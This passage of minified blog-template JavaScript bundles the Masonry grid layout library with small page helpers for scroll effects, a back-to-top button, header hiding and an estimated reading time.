  !function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var r=i.toDashed(o),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(n&&n.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,o,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=this.layout.size,s=-1!=n.indexOf("%")?parseFloat(n)/100*r.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*r.height:parseInt(o,10);s=isNaN(s)?0:s,a=isNaN(a)?0:a,s-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});

  /* move element */
  function kodein_checkelement(e){return document.getElementById(e)?1:0}function kodein_insertelement(e,n,t){var r=n.parentNode;"after"==t&&r.insertBefore(e,n.nextSibling),"before"==t&&r.insertBefore(e,n)}function js_move_by_tag(e,n,t,r,i,o){if(!kodein_checkelement(r))return!1;var m=document.getElementById(i),d=m.getElementsByTagName(n),l=document.getElementById(r);if(0==t||d.length<0||d.length<t)return m.insertAdjacentElement(o,l),!1;kodein_insertelement(l,d[t-=1],e)}
  function js_move_by_id(e,n){var t=document.createDocumentFragment();t.appendChild(document.getElementById(e)),document.getElementById(n).appendChild(t)}

  /*!* IE10 viewport hack for Surface/desktop Windows 8 bug*/
  !function(){"use strict";if(navigator.userAgent.match(/IEMobile\/10\.0/)){var e=document.createElement("style");e.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.head.appendChild(e)}}();

  jQuery(document).ready(function($){

  // share hide
  if($(".hideshare")[0]){var topOfOthDiv=$(".hideshare").offset().top;$(window).scroll(function(){$(window).scrollTop()>topOfOthDiv?$(".share").hide():$(".share").show()})}

  // back to top
  var offset=400,duration=800;jQuery(window).scroll(function(){jQuery(this).scrollTop()>offset?jQuery(".back-to-top").fadeIn(duration):jQuery(".back-to-top").fadeOut(duration)}),jQuery(".back-to-top").click(function(o){return o.preventDefault(),jQuery("html, body").animate({scrollTop:0},duration),!1});

  // alertbar later
  $(document).scroll(function(){$(this).scrollTop()>280?$(".alertbar").fadeIn():$(".alertbar").fadeOut()});

  // masonry
  if ($('.masonrygrid').length){
  var $grid = $('.masonrygrid').masonry({
  itemSelector: '.grid-item'
  });
  $grid.imagesLoaded().progress( function() {
  $grid.masonry();
  });
  }

  // Hide Header on on scroll down
  var didScroll,lastScrollTop=0,delta=5,navbarHeight=$("header").outerHeight();function hasScrolled(){var a=$(this).scrollTop(),l=$(".brandrow").css("height");Math.abs(lastScrollTop-a)<=delta||(a>lastScrollTop&&a>navbarHeight?($("header").removeClass("nav-down").addClass("nav-up"),$(".nav-up").css("top","-"+l)):a+$(window).height()<$(document).height()&&($("header").removeClass("nav-up").addClass("nav-down"),$(".nav-up, .nav-down").css("top","0px")),lastScrollTop=a)}$(window).scroll(function(a){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),$(".site-content").css("margin-top",$(".mediumnavigation").innerHeight()+"px");

  // reading time
  !function(e){e.fn.readingTime=function(n){const t=e(this);let i,r,a,s,u,g,m,o,l;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},n);const d=this.settings,T=function(n){""!==n.text?(s=n.text.trim().split(/\s+/g).length,i=d.wordsPerMinute/60,u=s/i,g=Math.floor(u/60),m=Math.round(u-60*g),o=`${g}:${m}`,d.round?g>0?e(d.readingTimeTarget).text(d.prependTimeString+g+(d.readingTimeAsNumber?"":" "+a)):e(d.readingTimeTarget).text(d.readingTimeAsNumber?g:d.prependTimeString+r):e(d.readingTimeTarget).text(d.prependTimeString+o),""!==d.wordCountTarget&&void 0!==d.wordCountTarget&&e(d.wordCountTarget).text(d.prependWordString+s),l={wpm:d.wordsPerMinute,words:s,eta:{time:o,minutes:g,seconds:u}},d.success.call(this,l)):d.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return d.error.call(this,{error:"The element could not be found"}),this;switch(d.lang){case"ar":r=d.lessThanAMinuteString||"أقل من دقيقة",a="دقيقة";break;case"cz":r=d.lessThanAMinuteString||"Méně než minutu",a="min";break;case"da":r=d.lessThanAMinuteString||"Mindre end et minut",a="min";break;case"de":r=d.lessThanAMinuteString||"Weniger als eine Minute",a="min";break;case"es":r=d.lessThanAMinuteString||"Menos de un minuto",a="min";break;case"fr":r=d.lessThanAMinuteString||"Moins d'une minute",a="min";break;case"hu":r=d.lessThanAMinuteString||"Kevesebb mint egy perc",a="perc";break;case"is":r=d.lessThanAMinuteString||"Minna en eina mínútu",a="min";break;case"it":r=d.lessThanAMinuteString||"Meno di un minuto",a="min";break;case"nl":r=d.lessThanAMinuteString||"Minder dan een minuut",a="min";break;case"no":r=d.lessThanAMinuteString||"Mindre enn ett minutt",a="min";break;case"pl":r=d.lessThanAMinuteString||"Mniej niż minutę",a="min";break;case"ru":r=d.lessThanAMinuteString||"Меньше минуты",a="мин";break;case"sk":r=d.lessThanAMinuteString||"Menej než minútu",a="min";break;case"sv":r=d.lessThanAMinuteString||"Mindre än en minut",a="min";break;case"tr":r=d.lessThanAMinuteString||"Bir dakikadan az",a="dk";break;case"uk":r=d.lessThanAMinuteString||"Менше хвилини",a="хв";break;case"el":r=d.lessThanAMinuteString||"Λιγότερο από λεπτό",a="λεπτά";break;default:r=d.lessThanAMinuteString||"Less than a minute",a="min"}return t.each(function(n){null!=d.remotePath&&null!=d.remoteTarget?e.get(d.remotePath,function(n){let t=document.createElement("div");t.innerHTML=n,T({text:e(t).find(d.remoteTarget).text()})}):T({text:t.text()})}),!0}}(jQuery);$('#article-post').readingTime({readingTimeTarget: $('.readingtime'), });

  });
  //]]>
</script>
<!--
<div class='section' id='setting'>
<div class='widget HTML' data-version='2' id='HTML4'>
-->
<script>
  //<![CDATA[
  document.addEventListener("DOMContentLoaded", function() {
